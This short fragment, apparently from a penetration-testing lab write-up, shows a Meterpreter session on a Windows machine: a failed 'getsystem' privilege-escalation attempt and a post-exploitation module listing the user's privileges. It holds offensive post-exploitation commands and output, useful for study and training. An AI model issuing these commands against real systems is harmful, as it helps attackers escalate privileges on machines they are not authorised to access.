 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect.
meterpreter > run post/windows/gather/win_privs
Current User
============
Is Admin  Is System  UAC Enabled  Foreground ID  UID
--------  ---------  -----------  -------------  ---
False     False      True         1              "els\\els"
Windows Privileges
==================
Name
----
SeChangeNotifyPrivilege
SeShutdownPrivilege
SeUndockPrivilege